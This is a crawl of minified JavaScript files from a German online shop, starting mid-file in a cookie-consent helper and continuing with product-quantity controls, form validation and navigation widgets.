return Cookiebot.consent;},"initAcceptListener":function(self){window.addEventListener('CookiebotOnAccept',function(e){self.runAfterConsentLoaded();});window.addEventListener('CookiebotOnDecline',function(e){self.runAfterConsentLoaded();});},"mapping":{"marketing":"marketing","statistic":"statistics","functional":"preferences","necessary":"necessary",}}},init:false,runCheckPosition:false,objCookieConsentPlaceholder:false,placeholderCssClass:'cookiePlaceholderHelper',checkOverlayInterval:false,defaultPlaceholderPosition:'body',defaultPlaceholderStyle:'',configPlaceholderStyle:'',configPlaceholderPosition:false,configTool:false,configListeners:false,configDebug:false,configStorageCookies:false,_init:function(){try{this._initConfig();if(this.configListeners){this._initListeners();}
$.cyberday.cookieConsentHelper.staticInstance=this;}catch(Error){console.log(Error);}},_initConfig:function(options){if(!this._isDefined(options)){options=this.options;}
this.configPlaceholderPosition=this.defaultPlaceholderPosition;this.configPlaceholderStyle=this.defaultPlaceholderStyle;this.configTool=options['tool'];if(this._isDefined(options['placeholderPosition'])){this.configPlaceholderPosition=options['placeholderPosition'];}
if(this._isDefined(options['placeholderStyle'])){this.configPlaceholderStyle=options['placeholderStyle'];}
if(this._isDefined(options['listeners'])){this.configListeners=options['listeners'];}
if(this._isDefined(options['debug'])){this.configDebug=options['debug'];}
if(this._isDefined(options['storageCookies'])){this.configStorageCookies=options['storageCookies'];}},_initListeners:function(){let toolData=this.getToolConfig();if(!toolData){this._log('no tool active');$(document).ready((function(){this.runAfterConsentLoaded();}).bind(this));return;}
window.addEventListener('scroll',(function(e){this.runCheckPosition=true;}.bind(this)),{passive:true});this.checkOverlayInterval=setInterval((function(){this.checkOverlay();}.bind(this)),450);toolData.initAcceptListener(this);},getJsonCookie:function(cookieName){try{let cookieData=$.cookie(cookieName);this._log(cookieData);let cookieConent=JSON.parse(cookieData);if(cookieConent){return cookieConent;}
return{};}catch(error){this._log(error);return{};}},checkOverlay:function(){if(!this.runCheckPosition){return;}
this.runCheckPosition=false;let tool=this.configTool;if(!tool){return}
let consentTool=this.configDataTools[tool];if(!consentTool){return;}
let placeholder=this.getPlaceholder();if(!placeholder){return;}
if(!consentTool.isVisible(this)){if(placeholder.is(':visible')){placeholder.hide();}
return;}
let container=consentTool.getContainer();let height=container.outerHeight()+10;let isBottom=($(window).scrollTop()+$(window).height()>$(document).height()-(height*2));if(!isBottom&&placeholder.is(':visible')){placeholder.hide();}else if(isBottom&&!placeholder.is(':visible')){placeholder.height(height);placeholder.show();}},getPlaceholder:function(){if(!this.configPlaceholderPosition){return false;}
if(this.objCookieConsentPlaceholder){return this.objCookieConsentPlaceholder;}
let selectorClass=this.placeholderCssClass;let selector='.'+selectorClass;let container=jQuery(selector);if(!container||container.length<=0){jQuery(this.configPlaceholderPosition).append('<div class="'+selectorClass+'" style="display:none;width:100%;'+this.configPlaceholderStyle+'"></div>');container=jQuery(selector);}
this.objCookieConsentPlaceholder=container;return container;},getToolConfig:function(){let tool=this.configTool;if(!tool){return false;}
let consentTool=this.configDataTools[tool];if(!consentTool){return false;}
return consentTool;},getMappedConsents:function(byCookie){if(!this._isDefined(byCookie)){byCookie=false;}
this._log('getMappedConsents');if(byCookie){this._log('byCookie');}
let tool=this.getToolConfig();let consentData={};let mapping={};if(!tool){this._log('no tool active, set all types as consented');$.each(this.defaultTypes,function(key,value){mapping[value]=value;consentData[value]=true;});}else{if(!byCookie){consentData=tool.getConsentData(this);}else{consentData=tool.getConsentData(this,true);}
mapping=tool.mapping;}
let consents={};$.each(mapping,(function(key,value){if(!consentData||!this._isDefined(consentData[value])){consents[key]=false;return true;}
let valueConsent=consentData[value];if(valueConsent==="nein"||valueConsent==="false"||valueConsent==="no"){valueConsent=false;}else if(valueConsent==="ja"||valueConsent==="true"||valueConsent==="yes"){valueConsent=true;}
consents[key]=valueConsent;}.bind(this)));this._log(consents);return consents;},runAfterConsentLoaded:function(){this._log('runAfterConsentLoaded');if(!this._isDefined(window.dataLayer)){window.dataLayer=[];}
let consents=this.getMappedConsents();$.each(consents,(function(type,value){if(!value){return true;}
let gtmEvent='cookie_'+type;this._log('GTM event: '+gtmEvent+' value: '+value);let pushData={};pushData.event=gtmEvent;pushData[gtmEvent]=1;window.dataLayer.push(pushData);$('script[data-cookieconsent-custom-type="'+type+'"]').each(function(){let el=$(this);el.attr('type',el.attr('data-cookieconsent-original'));});this._log('hide cookie messages: '+'.cookieconsent-optout-'+type);$('.cookieconsent-optout-'+type).hide();}).bind(this));this._log('fire afterConsentLoaded');$.each(this.afterConsentLoadedFunctions,(function(key,value){this._log(key);this._log(value.description);value.method.fireWith(value.context);}).bind(this));$('body').trigger('contentUpdated');clearInterval(this.checkOverlayInterval);},addFunctionAfterConsentLoaded:function(context,method,description){if(!this._isDefined(description)){description='';}
this.afterConsentLoadedFunctions.push({'context':context,'method':method,'description':description});},_isDefined:function(val){return!($.type(val)==='undefined');},_log:function(string){if(!this.configDebug){return;}
console.log(string);}});return $.cyberday.cookieConsentHelper;});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/Aitoc_ProductUnitsAndQuantities/js/quantities/get-method-as-callback.min.js
body_size: 1
content:
define([],function(){return function getMethodAsCallback(method,self){return function(){return method.apply(self,arguments);}}});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/Aitoc_ProductUnitsAndQuantities/js/quantities/controls/base-merged-up-down.min.js
body_size: 758
content:
define(['jquery','jquery/ui','Aitoc_ProductUnitsAndQuantities/js/quantities/controls/helper',"Aitoc_ProductUnitsAndQuantities/js/quantities/controls/base-merged"],function(jQuery,jQueryUi,helper){jQuery.widget('puq.baseControlMergedUpDown',jQuery.puq.baseControlMerged,{minusControl:null,plusControl:null,addHandlers:function(element){var useQuantities=this.options.quantities;this.setUpdateControlDisabledStateIfRequired(element);var minusControl=this.createMinusControl(element,useQuantities);var plusControl=this.createPlusControl(element,useQuantities);this.minusControl=minusControl;this.plusControl=plusControl;element.before(minusControl).after(plusControl);},setUpdateControlDisabledStateIfRequired:function(element){var $controlContainer=this.getControlContainer(element);var elementIdDisabled=element.prop('disabled');elementIdDisabled?$controlContainer.addClass('ui-state-disabled'):$controlContainer.removeClass('ui-state-disabled');this._setOption('disabled',elementIdDisabled);},removeHandlers:function(element){this.plusControl.remove();this.minusControl.remove();},getDownControlHtml:function(){this.throwNowImplemented();},getUpControlHtml:function(){this.throwNowImplemented();},createMinusControl:function(element,useQuantities){var controlHtml=this.getDownControlHtml();return this.baseCreateDownControl(element,useQuantities,controlHtml);},createUpDownControl:function(element,useQuantities,html,isUpdateRequiredCallback,newValueCallback){var control=jQuery(html);var self=this;control.click(function(){if(self.options.disabled){return false;}
var currentQty=parseFloat(element.val());if(!isUpdateRequiredCallback(currentQty,useQuantities)){return false;}
var newValue=newValueCallback(currentQty,useQuantities);self.updateInputValueAndTriggerChange(element,newValue);return false;});return control;},baseCreateUpControl:function(element,useQuantities,html){self=this;var isNotMaximal=function(value,sortedArray){return self.isNotMaximal(value,sortedArray);};var getUpValue=function(value,sortedArray){return self.getUpValue(value,sortedArray);};return this.createUpDownControl(element,useQuantities,html,isNotMaximal,getUpValue);},baseCreateDownControl:function(element,useQuantities,html){self=this;var isNotMinimal=function(value,sortedArray){return self.isNotMinimal(value,sortedArray);};var getDownValue=function(value,sortedArray){return self.getDownValue(value,sortedArray);};return this.createUpDownControl(element,useQuantities,html,isNotMinimal,getDownValue);},isNotMinimal:function(value,sortedArray){return!this.isMinimal(value,sortedArray);},isMinimal:function(value,sortedArray){return value===sortedArray[0];},isMaximal:function(value,sortedArray){return value===sortedArray[sortedArray.length-1];},isNotMaximal:function(value,sortedArray){return!this.isMaximal(value,sortedArray);},getDownValue:function(value,sortedArray){return helper.getDownValue(value,sortedArray);},getUpValue:function(value,sortedArray){return helper.getUpValue(value,sortedArray);},createPlusControl:function(element,useQuantities){var controlHtml=this.getUpControlHtml();return this.baseCreateUpControl(element,useQuantities,controlHtml);},updateInputValueAndTriggerChange:function($input,value){$input.val(value);$input.trigger('change');}});return jQuery.puq.baseControlMergedUpDown;});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/Aitoc_ProductUnitsAndQuantities/js/Catalog/product/view/validation-mixin.min.js
body_size: 708
content:
define(['jquery','jquery/ui',"Aitoc_ProductUnitsAndQuantities/js/quantities/ui-widget-helper","Aitoc_ProductUnitsAndQuantities/js/quantities/controls/dropdown","Aitoc_ProductUnitsAndQuantities/js/quantities/controls/slider","Aitoc_ProductUnitsAndQuantities/js/quantities/controls/plus-minus","Aitoc_ProductUnitsAndQuantities/js/quantities/controls/arrows"],function(jQuery,jQueryUi,uiWidgetHelper){'use strict';return function(original){if(!original){return original;}
jQuery.widget('mage.validation',jQuery.mage.validation,{options:{errorPlacement:function(error,element){if(isCustomControl(element)&&!isGroupedProductElement(element)){this.errorPlacementAppend(element,error);return;}
var dataValidate=element.attr('data-validate');if((dataValidate&&dataValidate.indexOf('validate-one-checkbox-required-by-name')<=0)&&element.is(':radio, :checkbox')){var nested=element.closest(this.radioCheckboxClosest);var next=nested.next();if(next.prop('class')===error.prop('class')){return;}
nested.after(error);}
if(original){return original.prototype.options.errorPlacement.apply(this,arguments);}else{this.parentValidation(error,element);}},parentValidation:function(error,element){var errorPlacement=element,fieldWrapper;if(element.hasClass('_has-datepicker')){errorPlacement=element.siblings('button');}
fieldWrapper=element.closest('.addon');if(fieldWrapper.length){errorPlacement=fieldWrapper.after(error);}
if(element.is(':checkbox')||element.is(':radio')){errorPlacement=element.parents('.control').children().last();if(!errorPlacement.length){errorPlacement=element.siblings('label').last();}}
if(element.siblings('.tooltip').length){errorPlacement=element.siblings('.tooltip');}
errorPlacement.after(error);},errorPlacementAppend:function(element,error){var $controlContainer=this.getControlContainer(element);$controlContainer.append(error);},getControlContainer:function($element){return $element.closest('.control');},highlight:function(element,errorClass){var $element=jQuery(element);if(isCustomControl($element)){highlightCustomControl($element);}
return original.prototype.options.highlight.apply(this,arguments);}}});return jQuery.mage.validation;};function isGroupedProductElement($element){return $element.closest('#super-product-table').length===1;}
function isCustomControl($element){return uiWidgetHelper.isCustomControl($element);}
function highlightCustomControl($element){uiWidgetHelper.highlightCustomControl($element);}});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/Aitoc_ProductUnitsAndQuantities/js/quantities/mode-helper/product.min.js
body_size: 176
content:
define(['jquery',"jquery/ui","Aitoc_ProductUnitsAndQuantities/js/quantities/constants/block-config-mode","Aitoc_ProductUnitsAndQuantities/js/quantities/mode-helper/base-not-linked"],function(jQuery,jQueryUi,BLOCK_CONFIG_MODE){jQuery.widget('puq.quantitiesProduct',jQuery.puq.quantitiesBaseNotLinked,{getType:function(){return BLOCK_CONFIG_MODE.product;},getQtyElement:function(element){return jQuery(element).parents('.product-info-main').find('#qty');}});return jQuery.puq.quantitiesProduct;});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/Aitoc_ProductUnitsAndQuantities/js/Checkout/sidebar-mixin.min.js
body_size: 106
content:
define(['jquery','jquery/ui'],function($){'use strict';return function(){$.widget('mage.sidebar',$.mage.sidebar,{_initContent:function(){this._super();var self=this,events={};events['change '+this.options.item.qty]=function(event){self._showItemButton($(event.target));};this._on(this.element,events);}});}});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/js/cyberday.min.js
body_size: 243
content:
require(["jquery"],function($){"use strict";$(document).ready(function($){jQuery("body .navigation .level0 ").mouseover(function(e){var numItems=$(this).find("> .submenu li.level1").length;if(numItems>44){$(this).find("> .submenu ").addClass("submenu-more")}});$('.toggle-nav-close').on('click',function(){$('html').removeClass('nav-open');});$('.block-subtitle').on('click',function(){$(this).toggleClass("active");$(this).next(".filter-options").toggleClass("open");});$('.bg-gray [data-content-type="heading"]').each(function(){var arr=$(this).text();$(this).html('<span>'+arr+'</span>');});});});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/Aitoc_ProductUnitsAndQuantities/js/quantities/controls/base.min.js
body_size: 1183
content:
define(['jquery','jquery/ui',"Aitoc_ProductUnitsAndQuantities/js/quantities/get-method-as-callback","Aitoc_ProductUnitsAndQuantities/js/quantities/controls/helper","Aitoc_ProductUnitsAndQuantities/js/quantities/validation-rules-helper","Aitoc_ProductUnitsAndQuantities/js/quantities/min-max-step-props-helper"],function(jQuery,jQueryUi,getMethodAsCallback,helper,validationRulesHelper,minMaxStepPropsHelper){jQuery.widget('puq.baseControl',{controlContainer:null,customControl:null,onSourceChangeCallback:null,onCustomChangeCallback:null,controlContainerClass:'aitoc-puq-control-container',sourceInitialMinMaxStep:null,sourceInitialValidationRules:null,_create:function(){var element=this.element;var initialAdjustedValue=this.getFixedByMinMaxIncQtyElementValue(element);this.setElementValue(element,initialAdjustedValue);var min=this.options.min,max=this.options.max,step=this.options.step?this.options.step:0.01;this.saveAndApplyMinMaxStepProps(element,min,max,step);this.saveAndApplyConstraintsIfRequired(element,this.options);this.addControlContainerClasses(element);this.placeCustomControl(element,initialAdjustedValue,min,max,step);},saveAndApplyMinMaxStepProps:function(element,min,max,step){this.saveMinMaxStepProps(element);this.applyMinMaxStepProps(element,min,max,step);},applyMinMaxStepProps:function(element,min,max,step){minMaxStepPropsHelper.setMinMaxStepProps(element,min,max,step);},saveMinMaxStepProps:function(element){this.sourceInitialMinMaxStep=minMaxStepPropsHelper.getMinMaxStepPropsAsObject(element);},setElementValue:function(element,value){element.val(value);},getFixedByMinMaxIncQtyElementValue:function(element){var srcValue=this.getElementValue(element);return this.getFixedByMinMaxIncQtyValue(srcValue);},saveAndApplyConstraintsIfRequired:function(element,options){var isElementHaveValidator=this.isElementHaveValidator(element);if(!isElementHaveValidator){return;}
this.saveElementValidationRules(element);var min=options.min,max=options.max,step=options.step;var itemValidationRuleName=this.getItemValidationRuleName(options);this.setValidationRules(element,min,max,step,options.quantities,itemValidationRuleName);},getItemValidationRuleName:function(options){return options.itemValidationRuleName;},setValidationRules:function(element,min,max,step,quantities,validationRulesNames){validationRulesHelper.setValidationRules(element,min,max,step,quantities,validationRulesNames);},isElementHaveValidator:function(element){return validationRulesHelper.isElementHaveValidator(element);},saveElementValidationRules:function(element){this.sourceInitialValidationRules=this.getElementValidationRules(element);},getElementValidationRules:function(element){return validationRulesHelper.getElementValidationRules(element);},restoreElementValidationRules:function(element,initialConstraints){validationRulesHelper.restoreElementValidationRules(element,initialConstraints);},restoreElementValidationRulesIfRequired:function(element){if(!this.sourceInitialValidationRules){return;}
this.restoreElementValidationRules(element,this.sourceInitialValidationRules);},getElementValue:function(element){return parseFloat(element.val());},_destroy:function(){var element=this.element;this.restoreMinMaxStepProps(element,this.sourceInitialMinMaxStep);this.restoreElementValidationRulesIfRequired(element);this.removeControlContainerClasses(element);this.displaceCustomControl(element);},restoreMinMaxStepProps:function(element,minMaxStepObject){minMaxStepPropsHelper.setMinMaxStepPropsByObject(element,minMaxStepObject);},getFixedByMinMaxIncQtyValue:function(srcInitialValue){var possibleValues=this.getPossibleValues();return helper.getNearestValue(srcInitialValue,possibleValues);},getPossibleValues:function(){return this.options.quantities;},createCustomControl:function(){throw new Error('Method createCustomControl() should be defined in child control.');},addControlContainerClasses:function(element){var controlContainer=this.getControlContainer(element);controlContainer.addClass(this.controlContainerClass);},removeControlContainerClasses:function(element){var controlContainer=this.getControlContainer(element);controlContainer.removeClass(this.controlContainerClass);},getControlContainer:function($element){if(this.controlContainer===null){this.controlContainer=$element.closest('.control, .details-qty');}
return this.controlContainer;},removeCustomControl:function(){this.customControl.remove();},showOrigControl:function(element){element.show();},getMethodAsCallback:function(method){return getMethodAsCallback(method,this);},highlight:function(){this.customControl.addClass('mage-error');},_setOption:function(key,value){this._super(key,value);if(key==="disabled"){this.setOptionDisabled(value);}},setOptionDisabled:function(value){var customControlContainer=this.controlContainer;customControlContainer.attr("aria-disabled",value);value?customControlContainer.addClass("ui-state-disabled"):customControlContainer.removeClass("ui-state-disabled");},value:function(newValue){if(newValue===undefined){return this.getValue();}
var resultValue=this.getFixedByMinMaxIncQtyValue(newValue);if(resultValue===this.getValue()){return;}
this.setValue(resultValue);}});return jQuery.puq.uiBase;});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/Aitoc_ProductUnitsAndQuantities/js/quantities/constants/block-config-mode.min.js
body_size: 20
content:
define([],function(){return{product:'product',grouped_view:'grouped_view',configurable:'configurable',grid:'grid',cart:'cart',wishlist:'wishlist',bundle:'bundle'};});